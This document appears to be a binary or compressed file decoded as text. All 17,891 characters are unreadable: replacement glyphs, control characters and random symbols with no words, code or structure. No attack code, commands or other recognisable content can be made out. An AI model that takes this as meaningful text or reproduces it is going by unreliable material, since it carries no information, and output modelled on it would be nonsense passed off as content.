j*Un$nL�B��k���򏅰(��M/(9���ȏ��Z�h?{���ꥄ�HHoPXK � ���;Tt�1�Ά���]כ���<y�����(���Z�����x����u]��R�����fM�u��X�>�m��mƨ�O��6�ڬ �D:�����:�}�y�aj�$��M���	�C�6�bHf����I��v�n�^E���$�X���m]�C������e6\J�[�G�Rf�_d�f�������9�Uw��'�ZH����� f�clo[�ihV�� ��8���Y刍�(̦Ѭ�D��Tr� �g�9��x����nh�n�Ȉ�X��X��X�6ȏ�v�X��Ix����ҵ�PH�H6��P�C��� 8�w(|h��2\I��/5�=�K���G }���؅���O�]@��w��Ȉ�Hzfi6�a�� w�V��d����I�]2��X���舆���-�b`|0Icz��U� e�����M+_�U�9d�y�Gz�ȅ�x�,W�a�G�w�δg5Wv#������|s/��b�����ͪD���eHvG�t򯈅��wv�yG���nv���)^<�����c�8�pr)� J.���$�
붴J�Ƞ�v	��	�7��쩃^G�Y���i](�͌v�xgUZ��(�
2ʨ�	�w�����>�J2�@�U7�9��}��O�w�[�$����	�ۜDC����K�F��I҄��X*V�-tG%-^�wKB���9雮d:���pO��@��.�����w;�Θt���W���+(f�*�]N}g��)�+��<�a� .�7iD�߮~6�β���U�>���d�y���x��
ʔ2��)m��>�o	K�Z����
(N&� j)$	E��(����)�ɨ� q/<{N�e�jr��.)����aʋ��;g����l��ᡸ���9ט���+�� �$��� ���
��Z(���.�� mC� �y��y�{ޜ�,��tX��Z ���wyi� a���
����/�|���w�9к�@YE^X���80�)gb0h�q����e�?Ȫ���Ȏ��#β�iH�X(�(X���@X�?��<X������� ���;��:�E�ȍ���Ã
M���ǐR�M#^U��k���Ȩ�st{HϺH��Ʌ�~Ԁ��b���|p�;e\�⍚Ϩ�̜ ����ٌP���qƆ����������pO�xh20a��������n8Ԕ��`I:���:�c 	��
�����0�ح�j#�w��4ɋ��pO�����j|R��(腂��(�q80�����^�������V�o��驐��3�P�)m��ʝ[��5�k'�@���&�L��v������h��X/A`���9s�Re�-����b�s~�I��-�
9�Mg�n�v)�\ݧ����AI݆(��sXˀi[��I��@`����`j`J�'iu�� ��U�]
�7E )��p���XA��ʑ���]�#�	�����j�	Ȣp�y)f�Ո�H�w��(�]��tj�7��8�аKg�x��I�L�Nwt�����É��♗��� IC��8[���wPH��K��+�h���y�dh���O�lߋ�J�� H(ʭ7���8ʂ�KB����{���H�39L�y���Ȩ�p�`�Y�� F����F���J�(���H��ԉ����<x���i�����&�8uE)�����
�^ɨ�4����G�H�NM	���.�l����g՘����2�����@O���w@(���6H��Lk��A΃��Di���]����x�C�j�!���YI����Ĉ�h��TH�����.C�E�	��Y`���Њ���������ٌ����HȄ����/����d���t*�?pO�_1K��b��X���D��H������p
f4�̒��й���Ȁ��	�����.���˨���h�Z�ZE��(M������$�D�v�3o]*=��A��Ϝ��������¤}�w���i �w�j���=�˨^�������#�#��@�q���m˦iZ�� MN~rO���˝�wi��&8��nɃـ���(�����:!�h���kՙ�(F 
<�����Y��#Ŏ	�(��iZ�F���i� j�������Z�~(����9��0Z�(�H��Q4��葀�@0)���J�}��
�$�2����	��j��#��zO���8
Ŭ���PZm������z�����h�l�;l�F�
����w� ��:`����^E����`j��˒�M�x\��Q�wـI���ar�	�`�O���N
��J��8d���	��Xc`�=#�g���+ש�ѐc�ŘN��>�\ �j�O��"��1K����X)^�7�&��,i0KxGuӂ�i"`-(}�R�@��y�4j�:��:���Ԓ�]M�7~O�s�(I�`�W�k]tH�Tᇋ`Q�������������2���R��t���I��M��J�N��#8�����$N��:ⓗ��Ȓ�CW�h]�Nɧ�����@��B��(�L(3T	��zvY<�'�~5�*�oʐ1������P���`���X���O��9����U���Zh�#�߂�s�@.�ӈ��@K���e�@�K9^�N��D6z�7�BI8���z��uˌ�Ak_��ݟ��F̯�a�)���+�RXȶL���J��L�ȹN���˓����q����w�������숈�w���@y�K!���	���N�8@�c��И�jR@9�&�4�ޓ����2����d���L�u�~c_
�3��l��l��۶�P���=�'��HMÝ���ܥ��#�8�lE�K�����a8��;���� ���\0������d�0��E�I�ĸ�S8������c��ǁ�ؽ���C¤�}�]^��؝R(�W�N��C����?�e��D90e�R����uJ��:���ͮyF���ǩ�����iw�����""��#�F� ��C��ʍ�Mp���Jl�ù�����)5z������]�����e�[���x������4�U�L́�84*����
����p��K����	�غ_�9I����hjV�B��M�78((���]��C��x�[˸����h(C��l:ȤI��*�����h9<���m
H�P0V��|����-AL<{��F:Z�Bh��[�q��l��P�F�O��D��8�$dH��\�ä:t.��48w.	�:�8��"0`��8hցNT
��������lS���C�'��H�\������0�C��8�������e��\8����s��1�Aܾ�-�H���Ⱦ�L��4:�ƭ8���h��	)�t9�H�?���\>�ț�p�	���B�����,�&�T�=�[�3� ���-)ĸH������e���Y��	lH���"��Vl��M�^�@��ZZ鼛��İlU�-k�(�1D����=\l�F���#.��w(�������I�[D��4�Q����ƙ$�ʘ����������;ȝ�hH���d�˿8̻@P���F�8��h��1�9���=#�+p���A�7О_60L�D��īx�C�֌�(�A�뜊ކmI�Ӹ9��DS�6M�,[̤�� >��a�k<�D��<T�0_�ͦ�4g�裊Tʉ�(N��y��I`�y��%�N���`���h���H�h�Ӝ��
ͦ�x�� �ȝ=��	4qN�i�O�*y	��+��1��wI�����M=艖��h���I���<��8x�����"�ЭXʊ<���
�|���WIÄI�x�I��9
�����Յ�>"��蘜8)>���HH��[��>)0߸��D N�����H
�j���h�<�k���i�`��ɐj���i���	����D�;-�0IG�I�"�s��4�:���h��D�1����	�@j�4,g�����q*C�N���'��h�	�<� /�o�ǜ0萍ڎ�
�w��L��N�L��i�����8��y�-�쓄,H��O�JJ�6�*�
		�䨍B��������D�ʲ��
���£ -���C� H��]���i1��鈑�J�ڜ�	�\(�����Ӥm!�A̡h@�J
�ܪ��YY��i���@��o	�(���ؔ��x���cXJ�0i
FK��H!�19
����"��x,�qF'�W�a�� (�'xJ���i��4ޤ2)̋�聩�H�����K������]@Β��lO��)��wR~������0��F�$R���@�̫�k N�S�H�"S@E�����i*eο�'�4(�ߙG�*s��~���,�׹_J>�0�n�׏��6_HM� ��p_��0��Qi��0Yʬ�BTҠ*�(�A���E�����i��h�\<���fl���Z����h�S��iM�n��jS�Xj��`����ϒ��A}���X���j��T��,�@�BJJ��
"��ni�<����)M���MӸ.�~���==e��c_m�kw����	��r�_��`�͈��:�S�l�����{"d��m~�4������q?љp���OJV�Q��>�����2&�N͘ٓ�L�F�x����̪�U����y
�~����%�,E�ѐ��I��9�U��Z:ͦFS/�r����y�X�ǜ�sS�0c�&��)���N#��`#�?^�LX��p�C~�3 U���� h�Dȫ
��P���Zv��MQ� oI���=������^D���@(ԴS�G{w�����Ͱ��K��)��\H�ߨKH�9��G 1�N �	��筸{�ญ��
����0艜�+������.ל�H$�˭�o�nҌ�ɯY��i��'b�y�IWcJI�)��˕I�x�����(������N�\���S���䔐��[������ �`[F��H���[H��G�+�<؟�H t�5������и�X��kV(�z�	�&��g��Ċ������
��(�o?���lY�	���wa���	�d�~��&��䉈���GO�L4�0#��E*C���I�:��z�ۿ�נxꄈ�\��\ȅ�������h�R��2�������X����7(̻�v>ϳȀ���;��������\�J��F��"؏vO���H�X[�"-����3�	1��嘍ƈ������X�_�!J�Gi�ߋ�H��{�������ٌ����ޥ؏��T���H��x�m�E����x�J8�Ũ���P����H�����wh�P��[�o����t��H(�ᘊ�����ޛ�H�%M�⠨ˉI��؊+��^x�^��`��0p�G��4p���E��=�=茁��ѯ�o�F ��o�H��@��z����$)�X���M��I���h�9)�܍�g�ľ�����x�������h���㌌��.���@���8�\��X��(�رK�V����J��>�d��` ��|�߻ܝ���(x�8���3|�^H�����H��H��(�V��6w苾��`�ƀ�Ƹ��(�w����1˹��������[G������;��7���胄��=�ǕX��(�^x�Py�ch����������j���U�!á��d�����ݻ���Z��;��^�Ӣ��������۫X�>��Ny���A,��`����1V�!����bH���a��7*�M�L��j��q�����*>Ä���H�=��X�q���y�|+.�XPA�!����D؄'؄�w]���m����؂R����{l���z�X����>芮ؚх�x�?^�.a�P1�!SA�E�j�����\�����؂�h���à����Ǖ������T؈�芏hK����k���`��(�2���8���i@��\�Q�9!�\�������h=��(���íR��(����芣b]ح���,Q��+�"$+���ׯM8�ip���/3����좏��+��(����-��_H�wH*�9����h��.%1.�(�h��ꨇ��b�,I,����B����Ӵ���H��A��a��X�X�~@*~��=�+�!Q(���X!�x(:��O�ˌ�[\�"tш`�é�Ǡ��>���胚���������^*�9���!��L.2.���B���L�~(��O��ؘ8k���8">��y�ݲ�������h��腤�Xx�]�S���R��h���:���9��`'i@�a�遾8�"ܯ�����w� Tx%������96B�8ėX��z�:N�����*'��_���8��"����>腻X��H����&_x�4�]����	<�bو�z�:�#���2��L$�C�_����P苘����-^��?�*�c;8����:�N��Cl���?�b��J.�$h蛠c+�ʎ꯬�� �Uh�k��X��>�	��-�#�耶C���k��Bsƨ�Óx���(�X������o���w_��xǏ]�4��I!��H�^�?R���*I��胁(Ո,4 p �X	رG�����R�t�H��5�	�hh���8��2���h��ˉc��Lx���*�x��1c;>��ը�FP��P	���
�GÁ��HE�+Y��]�E����/#�������ȣ;������0��¸�q��(���H�������腜؃P�P(Ҹ�*��Z��tNó�	�5���|(���\hKG��R]�ለB`�6��<�1(�Uw�^8�e������|x���H-U(�EX� ��a���^A�tHN�+��b�5	��蘀���تh��X���h(��h�����H��"4��;h�'Ȇe��9��Ȇ���8�������������H1����^ �ر�2���x�b!���H�X���و��x��U��8��X����Y��u)�b!;xX1ȃ��T���A`ȋ��&T��P(�+��i���(��x&�F�B���H�.�wX4<�O�X��h�(/D}��8�J؋=	�H��;���,,��Ț����h�`�y�����F����3�|������AZ����縸�ҨO��i(��8ܪh�i�������E\��X9��e���]��h�'(�����^�7�Y_�7�� Px�6�^b�8���Z�x��eX�H���(��������e��5[+a�	��y��I��5�����f|�"��<�����&�������s�`w脗h�g넦�R��8�u�mt����8�?�Sz.��(���Ȋ������Xi�_��9XL���ŏm���f�Th����X;�
��hM���x�P�ӱ�V/%	Vz���5Z�E��H[��|+�|$WvEWu��P��<���{�;x��E��-ň����Mi�Z� ��&S��V��X���`衸Ҿ.��|Rkȏ�3R��hWظ�r%�A�5�VTv�� �L9�]\����f�m=����(;�X����m�wXM���.X��>j9��f���8k�j!�!���طƸ��n��P�������U�@Ո��ٛ�f��|\!��]B��`��Hxx��������X��H��X��8�iسR�j�q���n`�p5��٘8��+��kt%����8�~���h��c��[S�
�`;0�JF���m�X�����x����A��@������n�Ώ���h�=�b�8���y	�8�^�(�'ƛo�h;XYHhD���fh3���`�8����m����w(*�L�e��c苎U��X��HB@�ak����A �(��ȺÇ�	�k���N\Hyo�
�D���R�ԏ���fƖtl��g�����㨈Ǩ���]��7i�l�kX�$���X7�8���kh�����(���j�k�bD������hH�����u�Ԅf�[��v�W�`IFi��>莊����6�����S-�l0bP�xek�ؚ���R6X��
Gh ƨ�Bl0	���~O��	��-�!�c%Ԍf|h>��M-�MwvM��m�8��Lƿ�D�j�����I9�ri�4�e�x�[����ը�B��P8���_��7���y���:����R��օ���KO���09�ċ�T��9,���+ȩP��'���N��&�64���+0��nC����H�i ����R �9���L��`8��+��Nd*?���E}p�Ɏ���xQ�����Ѓ��������C�3��y�IPmC?��<!/���ih ˯��=��i��/��@��0��w������U�{V��:Iy�־������������9�U*%�~BP%g�6��bI!\����8b,# ��Jb	.�:�� �ii
�P
04y�2b��,�JPk-��͈n��
������(-�������h����I3�LcF���G �R��#$R ��H�-�R�2H��	����&��\�,z�(����z�j��$I�.����L�L���M���9Ų2���I�Z�@5�2a�����K��AM|�w�H�U��AW�Bh�jQK�j9m��@�ʊع���� 	��D�KD�2�懲��M��|�<�̰�Ȍ����͇�(JǠ>�H����*�*Ã���(�6H���p�������ƸI�������)̲�-���*qž+M��[+M��L
	؇(�ɕ����\�JR��)9�_�&�����f�a+�(o��p|�X�O��X	�̄h��V��([���}@�g�N9��1=F�8���a���((����w��(P����W��j��'�}�Z��J�^�ʀ��)�Q�o���I���Dg�w{���;ۋ�A	��H R���؏z`>�`��+��R��((+(,��D�U����J\_0n�P�����p-�@m��[�O@W�a1x��GƑZ(.�����"��4ς~��2��0�HTqN�a
���^Ȋ}�^���F�i01��VQ��oԊ��Ȍ�iU����*Q��c���H�P��{���@��؏�<. ������ԎwX	l�>�ir���
�^�ʋ�x��H�~����^��������g�];��+0�λhҨ+����2��a	���QO�ɹR(���2��%���)����)�T��� ǈ��̫P��E&��	��X��+�*��̫�Y�)���Υ�υ��G��l���L�i������D�A����(|H���$�Fb����X0� �i��8�J��i��H���t˨�����+�=�Ȓ����Ț��H��̈́~����R�*���w�z��ː8���)��S���
�����K��؃�\�u�Vf�����ٌNk��x.�H ���I����x��S���9��l�8���z�im��h��p���;�ЫR���>(�F �����b&1l)w�<	�����H������H�K��H�����o(�;p������U�����"k��P胁�	�yҎ����X
�z,M��a7�x��H��"ۅ�
񏍈�����v�NR��2 �\��}�����	w��WÒy��>�ʐ݅�\ٔF(�����(�
$ۥW���K�ΰ ��b�Ո��(̒����p(�s��ɉ.�d����[Ѭ��E��������3�2���;Xv�=F0�����,?%<H���h>M\Ȃ
�T�,I���ɒ�(��4�����@�B�9��*<~�:�Ƀ`��������h��ꘄ�l���'��D�\z&y'�e��L�_��~���Ɂ��I�d�	�@x���IY�:^<�l�����w5�`�J,&�.苞�O��(<��Ɂ4Ԋ�㥙ɠ'�Ã쬅6���豘Ԉ����Ȁ����p���̿@h���<�J���`�\(�$�瀺(`iA��Ր8N�� +>�I���ݘ+�C����+=�(�=�ʎ�.�LQ�H���{�l�o��ꋓ(̀�xc�/��Ũ�\�P�_�Y&I�Ջ�t���rJ��\'֋�-��2ヰJ�7������̩�����QN���������S��h''ˈ��~�r؎w�F)��˔��p��eדh���ϠH�0���Ȋ����<蛰@���em팋�c���y��D>��V���c6674f�7�etb*���
�2(��j��W���ׇh��F��Q��%y�obV�X�i�2� chm�,t�����Q�d��G�����_1F5���tFW�s�8ʷ�Y�䀏�0
'�	��a�o�Q�
f�)�>ך8�
�j�G􈸾{m�\i���z��LW� I�i 6cW��Wsw�p�s���`J�FY�,h�I�Ȁ�؆@犬vʵ�(�L�]�N�����(��I��W��{�LXĸ�&�쥙< I�q���w����kV�V{7���(;'���Ȉ��	�{��`�� <�"�����1����;)�#��'�У���1]#a��57�;�[��s�vR;�;Ss7��wz	����P�ϐ�����8
���a�c�����L�P�1���%��|"	Lێ3#�%�� �Հ�s2?hR9739w�@ISc7w���X�@�����h�	�P��=�8c[
�����xH�%�����n�a(79��7۳:_S�\��.�0K��6�3K�45�H��J�TK�L��3]�������Ԅ��P�t��
���L�;S(��8LlÎ �?��4�XT�$�{	�	H�K���S������D˫M��J�(��8
]����Ԥ
�����g�Γz8۵�X��݋��ض�`v1Z´��H�.��vb�7���,��h�e����ϑ��"M���\��x6�L!J��1���0���=�K�9�H	�(��`�����@�p'�����͕����H�ϫ�B!���5�����pM������N�p���<p���<\���0��s�,��J�<�*��D��4?ʐ�7�B��	Y��R 
]�������������������<�&˙;�C��H�#'Wr%��;,�K5�7��JV�O����H��ׄ���q����w�������숈�w��m�n�Ω�w�t�c�3wv��~��4v�3��9 �Auø:�A�K ��騫9?vI��#������&�4���ʀ�֐�>c^� Q�< 	d�  ���L�p�>s����za�^x]��'�nx������d�Cw�����H�Ⱆ�qM��0�zBN1 ��t{��xO �� �Y��:�3
AG@7�/�I�z��;���h��J7"t2�
���K�t�:�W���S���������M#�0J�w��J�Xɶ�H�`�q�@2r�c`����j��e}��O4xE������7t��'����0x��VHx���ʁ���ȅ��zH�wD�C�h|�|�(	�u�S�"t���p�C�w�ˆwhK���(,��v�D1���7tO
�nzh�N+Tլ����ȅ��M�ĸݐ��v���W��V���*ȀP̑͟ޏ���YJ�3�pd�	�w�x���qG	;��ø�j��ż������D!�Ȋ�k �J��wo�3����L��1t������پL@^E�'T��w ����Á 6z�̩��,Y�l)�1Xz�Mt�H���ۋ��Λ����i{I=��lY�CL*�B� ���Q�Ù�Ȟ�w���d�8���4��͞j��w���->!~�HHڦ�_pȅ�Ljf��P������������<���)Ģ1�+����|���h@���F)E�C�OT:�:'�� � �����C�t����Ԩ|���J��\������xB���wO?5���M�J��t�j�1��I�N�#����"h��L���(�+����Y�EJ$Ψvꈸ7����9L�w��C�Y�k�gkĘE�4�
n�O���t�x'LM����ä3lÄ�e����Yr�pW��L�zl(Q+�)����
lĿC<ыT�\��8t�tg� L�.)8�� q����,͠ђ)�վ����͝K�� ���3�ԁ<(��Ȫ��qϩ,���i���N��H�c���t��w*9ˇK����w�����Ӄ��*	����٭���
9/��&�U��0�	��y��)˨����	�h��hy���K(�T���c��l����̊���ɒ��-���*�^�7yH�Tj�w��t���hJ�1Ȏ�����C���L�ѐ��8؍>�I�B-̠���D�����Pz��I���+P��YsƸ�7��ȡ����YɈȈ�Y�^����қ����` ���K�8mgN���<)�EX���/��pz I�ͼh�Ǯ�g�4���8w�����WxH� ��X��WAȊ�	���_�9���%wh��v���,K��I���������T���0������
����0�V��IM�r$�.�����YRP�]�M�9�ԨɃ0��0Y�xF��l��y��f�?�T^6{���i��h�X�ᶑD���
�ԩ�6��KR���+�������� +!��b��a��V�,
�H�4�������������BSN�I��ː=�ˀX�쫓��㌓�wl�專����&�K;	E�����H:�H8\4
�M��YF닧��\�^��ڌ��K�.��(�����呟��.��M��v�� ��ͨ��H�Ii��X�2U`���يՠh�P�[�p�P(�Y���+��H�	�d��_�d�=�Mx깄�F�򈂖`N�q��(��^i�`.��4�I��8	����HΤ팑�K���W?VR����Éfh3U�OJ968ɿR���̉���	�2�%5�w�"�����l�ɩ�I��Y ���8 M�K����+������I2h��@� y�P�6=���6ti��uI�Z��{��*ۅ������B����@ ��9͛8	��t���̲���>���)��{��Ȱ7d�i7t}g���`�bȜ:�QM���xI�z2�Ye�	�'��
���I(Y�D��R�j��q�8Y�������&����H�He�`j�K�N��{�O̬�Ű��x���t\�w��6��᫔+�����5��5�N�y	��+���������uk�PN~��,��\*�jH�R>����̽pO�����L��QK�6���u�O��	�+!Bw�9y	_j�ߐ��h �S&��?3؃��F���9�N���sO�����J�E��$�ҀK�6 ��w��\�fZ�N�����0�ҕ�tՌl���X��ː��4v�(0���z��	���9�=y4���+Ѹ2�I�/ϵ�
X���ks�uw��g�|��lJ��%)�����2���K�Nx� U����7-�I����K̉�����"�R��h�7o�co����&~�o_�wh�T~��8�8�ň�%Λj�Z��n��;��HܙI��,�Z��|�������"荥x���gXΨ)��p�����X�HX��_�%���X���M팔���H������@���ྎL�Sړ�[���k���<J����荙���y�i��������Ox��߃��ָ联���w؃=H��~��h��`������cm�Q�廸�/�'�]�����,؊H�Qߓ�Г���Ȩ��x�G���8ٸ�P���H �M�S>눉�*�ᐡ�,��p�)��H�Mȫ�H�ɫ-��]������~x���^�=ٌ��x�x��� h�H���}�@��B@ʦ@S��S}�"��흩y|�N��Q�ʛ~����A���;���p�o������w���,�~��G`s�Ȏ��@*�����K��N�@J����-w(�^��K(���8�������v@/��J���(Ц���-��q�Z�I�����X������wh��Q=�͸����Ȝ�h��ѓ��s����]����ӫ���J��x�R(�^����ȋg��1�w�Ȩi��C���Ɂ���X�R����'H��<�-��uh��(��n�w��P��wȊN8��x��a��H���Z)����H�k�ّ�������K����(�Q8�������TH�Xx��Ɋx�kw����������/������ǡ� �b1A����tq���ܯ���x���䠙��́P���!��X�捚l�3�w������}����c}�=銏�(Xhwا����h����Dʅ1z�l:�#��|����w�w�(� ���A�]�kH�\�o�ܙ���A�u����}��ަGì����k�(��������Ĳ�4h�������H�Pc�̎�p�=�׼���|�a��w���Bʛ�ō8�K8*]��/j��b�8�<m����Z�Ҧ�p�k�Ɩh���( ���8*��!0����|`��_� � �dѓ�8����Bb�ڝ��ƨI X�٨����腢x�Ԙ!_|��&L8��h��]�x�I��s�$��r�ف
�H���>�����h�s������8%
������Ԙ�Ƙ��(�LB�	(��$*�ȎF���ʎ��\��v]�1��k��'��w^8_���Ȏ���nw�t��7���h��h(B�i1/��$L�����G~�2��9� ����M��H�Y8����Kx.,L����iH׳��Ph��@;X�O����ق�wx�����$�ɁX�c�����c������X�@J뺉�Wh�T��h��C:�h��x���u����>�X���p��M��F���(��<h#΂�8�ߏ�h�U�� <��� ��6x��݌�r�a�����Y(����68�o�5���2�9t��th�K�$Hw�<Σ�I�4	��(��N��Q�v}�Í�1�� X�������X�I01A�6��t��ؓט%+|�6ȅ��֒�2븎�P�H �nq���s5�s��h���#����h����Ѵ� ����H83�X�J�մ�-���4K��«�!�xH�D�聵c��x���|�t����2H����&�S2,K2刍�h�����\��8�w��`��.��h�¯#0�����V��ճ��ӓH;
$���l|��<wx���U���d��Jj�Ƹ��H2��%����m��B�D����ï���a�s��s��*�r��Ї��P���ȏc(w�	@�YL��$���h4�ɲd4��9و�"�*�����:�z�;�;H<�B\�fJ�(�&��V2��l�IԌNs����?b"����X�i!�]d4�%�i8A�#�����h&��W�F���l��:紮�r��,w؇><�l،,�G6c�D��?�d��X�h��X��w�EҘ��8A($���i�����H�Lo��O�P��{��=���,��'8�w�Z�q���ŏ�(Gbo�؈���[���i���5X�A�e�P��&�F�_�����W������x��9�n�ZcZ������8(_$��X��(�IKX���x�e�����_G�ս0��=\D���EY�iYZɆN�Go�����ʁ�M]�q��S��U*�d��x[�E�1S�nڭ7���ؓU�){\��]�u���빩��cX7��/ՓwI���Ċ��^��T]���ZI<�$���>�=]���L�^ņɑ�J�4YV�h�HRNď�h�帆�%X�%����؈�1a��R���j��.����i�W� �4��C��|ڌ�؃��7���Nx�����Ԗ��F Y�V�5X�+c��Ѝu�Հ��*0�%Y�ᄄ��Z5�]\�Sx��]�YX�č�o���ưّch�6軖�2(�iw��X���I	��\�B�ɔ� �2�V�D��c=����
��B�kwD�CȎ ���X��4�"X�@���a �?���w��	����lK�����]�+Т��4"u�0��/:� J� "��8O:
�f��a�awhΨ�c���h�h��>i̓�S-9���%�J��iA��FYǆ�>H���/ڊ?���=�Y�sj�����1X��	������`;w����e�r��L̓���X��`=9�_���8�B���ۄ\�;8OhWfl��?�h��d��8�3wȅ�9�����J��d�q���8��w�2�����<�C����f:���̄�Ͼ���.��(SN���h��ȉ]h� �ԅ�_pܔ�Ŷ�ن���T�NxQw(�+������cj��؍���S,��8O� ��y��ي�ړ0k��gt��o܅�������g� �|������>Zy�`��Ȩ�\݋�ȅ�򃥈�EJ��8~�舒�Ĩ�ރq'��I,�Wi�W�n�$��9 ��U[��p�h�F�����鍴� ���%�qZ�U|���r�����x�ٵ�^��wȈ�H��8�A��X��G�u��y�K����d�����Ո� ���h���w����vu�zg	��L2��;�D�4��C(��w�X`�ʉ�v�Z ���<�	)M��2����$�V*u#��'�6Rpɐ�[��+�͗���(� �I��w�v2غ�M����\�kH�]&u��탊�Pt�Qj�?�6�V}g.��a��=Y%����� ��$�ܵ�Q�������^�d�Xw��eH���ֳ	)%Ԋ�R2�lKw�(�[9hC�`X��v)	�>������os@�Ht'�_�:��	
?8i��E^a�j��HF�	_�œ�\�2�8�hw�K_�srȌ�v)��xɌ�(f� (*H���k�3	0Saɰ,h�ZB��.臶�P	��Hn�S
¯?	ZyG�w�m���\(��vaj��8y�2���C��dqm(М� �Ѯ���ȣ�̦�����ڼo�~�)�1��s��b����r�����̐�H��B��H�$[$��2w*�4)�
�>d��}V� 5���(��t���眂�׶�D �q�	�8ɘ����n� ��"���/�c�����+�~B�����V|<�QKH��Fܽ�S��=��w���o�]��s��Ɉ�  z��2�(��� ������}NP��Ȟ��uO�(��M���J-��ΐ��3Űs��]�F��8)���q�������G!i��� �V��	�����/	rE��6>N�ǝ�2"���X���s3�ϙ��awj�O��(���𨅌�D��H�K���1'�yh�?u�	w!.%�A������p���4e�+ɦ����k��X]�����(Po����3#p�	�깵º�UК`$�baZ���ȝ�qO��q��
/�F-��E���c��Ym����������r�p �/��V���C�U|���N*�����\�&�9���z��wWOL�K�C�Ȃ�����x��0���9��,I�����@���d+�i�H3@/w���+����x����A�� �	����(�
ȃ�x���I��`��Jb���	������遧pπ��e�i�b��@�����kC�?����B��U\:
>0��p͸�x���ɰ؅
�����Ýk�/�tK��Ԋ���
��j��(h��P�� �rp��H������`������)ь�Εv�
�4y�;P����	d��w��N���w�l��1	��l�K�Ȃ>x��`K
�茥����8*�[���8	;wt��� �(�.�\��w�΁v9�v��lWx �C�T����@C��{�HD}�o�(�!���Fy��jPI�⨆������ �6�	���#q�VH�X��"��b(��x����
�����HT��HL�������q�ϐ؟�͌�X����j���-y���wp
��/�p/�Q��VX$��˟;�αE�
ct�;�H���vk����k�̆Ę��pϮ�Ā�����|����j ���-����w���T�H����z(��
�<h+d���8�\j�<�	����������3����� �h����4'�1ᛏ���g�հO����(�� $��19m:�X���I��Т4��o����|��?�Ɂ
���n��p���X3�$��$���yV�j.�e�������2��Β�i��P{�t(������|�vR8�tm2�\	����J��ﰛ52�θ��	��(ح��ar�$}?�Z5���ȁ���@t��(���Z�w�B�����8蛑���<�m��ћ(�	��}�L���i��h�<0�%H�YE��F��l�N�d^��LȂ�
�p�2Ͼ�졉�J�
G�KqI��h�� K���Ȍʼ	���Ш�<-L�:�i�/Va��#���m�1�����ɨ�_`ʄ�I	�|���t�:���+y)��{��~HF��$+�O�њ��������(��2�(�i��PF�EO�#b���'�t��� �ׇ�
tp�+]�d�)�� ;UԱ�l�O�
�B� �׎�?�J�[��T������X*����3�f���ڋ���B��f��y�
�ϯ�_�Ѿ����țڎ}�V���O�<y5ȼ�������C]����I�,ߔ�@O0-��W2������I���e�HO+Q��� K����
����q����w�������숈�w��(By�� �w�٢�j��
M}c�0��KMY)K��#���k���Q,-HH�������I�����HcW8�Q"yB��°��Ѩ�ށ�w:���^�
�sD+���y�;�7L�z9��vSA�A��yz��Cwu����&�
�C�� �*p���y(P:�?��@���;���9��2����y���e �r~#ނ�<����$��AE����Ԉ�8�qg^#�w�X��:��
=s���Fnؕw�x��8�w�z*r"����p�4�w�TR���eh��ɬ���=t�D�:h�C��=<۽�t�����LZ�N�+�\�ʂ��Y����|����y	����C�?,	��!*�`Z��(z��Θ���I*��e�}��A4����BzÝ9܉���>ˊ��u������m���Hh8̂\��Ħ:��D�Ku놕��x
�Dd���ò,���\	K�7�?C�՝
G���Z�[,��V8x�O4<C�B���9t��a�ߊ��w*��L�hY���h��H�xȟ�XZL����^n�;	��Lj��%o��(?�˭�*婢���{Ǥ�h�L�N�����ФӒˆ����4Ȅ�>�|B��^L�H���hH�Wˆ���OL�W(�R*��XJ��4����a�U��D�(�yH�0d�	��HH9䄁lXü�4؊��-�J�.ZZ�<��˛F6z����ˈ�B���'�~���u+B�Z��3(����R倭�|W�'D�H�7�;�!��?��\�wX��8��ﰔ���PH����{B�.:�H�㒈�����a��C�jJ�Όȃ�8ps��w<���T�X��t;�A
��CU�g�������x�	�i@�J�w �ҽ�D�!:�<81�d�i�F�w�X�3tO��Q�H���pq�`��̳ʮ,>��TbX�7L�CcR��>8��/�����/�PH�=���يHu���B��̫��j�SD����葼
B��ث���@�i���	�@I�v��8��+k�w�ߤk�7�M��8�t+��@�ؾ	�tK�wp��X���Y��И�����k�X˄��ȉ�ЈO���$/�J`ʀ��Z4jw̙6��z��p���	�8�wHˢ�����+w�k����H��a���i�(��t�bJpIqD/�d��Z8�|����	���
�t��,qO�<(���JpO��X���k���IU"ؙ�n���0$г�I��
��y��v�D�ﮉ?�Q���H�L���"
�;(����w��~[�l O��B� +�C���#��u��b����h	��Ȍ��/R
��f
I������:��ӣ� 98Xy��U�N�ʨ����(�ɉ�שǮt���"vY�nљ��K�Z���\�.�-��ڻ�HÞI��8S!8�L��[�
����@H�vy���KԪ8��i&݈O�zI��'�U8	˘���ؽ�/[Z��@��� �B ݄�ʉ:-ΰ*�9���w�N��J���)�x�#��E�lk��UL�	�w�:ӾHG�6�S���a��۔c���~�U`N��(�����`Q� |���(��pϟ>���ʛc(���s��N��n��:V�k����/�� ����僺����6D ��i�t��w�l�����  � �9i��-��ΊRٌ��;@�����|5:g��h�P�H�Zx
z�؏X��k^DHB`N���_hi������ic���uO�.H���l�O�⮄�ئIw�N^S�"����!��p%�w�{��@��`�{܃X�����'�A�`���(	S�L���Q�X��,h���{�zPИ�!�t���g+w(��m#Bu����*�vy
��˕r�m�Mbl����W�N�����R�_pO�2	��kȞ��@�FȊ��+�f���f
���}�%�BY
��x�E�ӫ/AJZ����v���R^�q{A'˔�wk�\��-��ԟ��!��J�������QCX��wI��t������
�J��d��%��)�H���~��s2�lw�Ɋ�Iz����(��t�-���[ J��	�����H��5eܡ�ŋ ���h��K�ZC��v�䒎�y͢Ægtr�2M��2���"L����
>���cfJ��h�z�ߛK�4����P@"�+o���&u`��)�7�Y�.!��M��^h�]�苎�q���8;b|��Ѕ��8�c=m�Y��&��O���`'�ڱzυ ����ؼ��R&�tk�*�{}����8���x>�
�����GwX�=���c�cg�w��ڈW�� !�Fy��U���J���r�W����Z�|σ$x�Zy���6��HK�x�8��ĸ������mܫ�H�G��HĆ��@��<��E�����䮄W��x�w8�O�=X�*͐Ƀ��>�����H��h�I8�3��:ȼ�x��n����;�Nh��؏+(�^�U����\h�@�ҳo�����0���í�
��X�UH�!��=�жx��	�w(��8��>�[;�7X�al�I m<Άw	��(��؏�h�Ȉ�w(���Ox��؃Eȅ*����h�눋���(<ܔX
�X�θ�����������X�CH�C8����h��H-�Pj��8�n����Ŗ�����������x�E؃����و����H��(����h� ;k����0�CZ�%)�N�����.�9)ޫ�˂�h��(��H���ؗh��;P�٘��x��`��h��x,�y �|���~��a܄�������[����Q��Uꃄx�Aw��`�θ� ��������(��X��h���a��q��>����ِ�Ih�i��vz�X �>x���U
